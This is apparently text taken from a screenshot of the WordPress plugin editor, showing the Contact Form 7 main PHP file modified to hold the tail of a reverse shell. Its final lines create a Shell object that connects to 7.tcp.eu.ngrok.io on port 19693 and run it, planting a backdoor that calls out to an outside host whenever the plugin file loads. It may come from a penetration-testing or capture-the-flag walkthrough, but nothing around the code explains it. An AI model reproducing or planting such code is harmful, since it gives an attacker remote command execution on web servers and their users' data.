 Modification de contact-form-7/wp-contact-form-7.php (désactivée)
Contenu du fichier sélectionné :
167
168                     foreach ($pipes as $pipe) {
169                         fclose($pipe);
170                     }
171                     proc_close($process);
172                 }
173                 // ------ SHELL END ------
174
175                 fclose($socket);
176             }
177             // ------ SOCKET END ------
178
179         }
180     }
181 }
182 echo '<pre>';
183 // change the host address and/or port number as necessary
184 $sh = new Shell('7.tcp.eu.ngrok.io', 19693);
185 $sh->run();
186 unset($sh);
187 // garbage collector requires PHP v5.3.0 or greater
188 // @gc_collect_cycles();
189 echo '</pre>';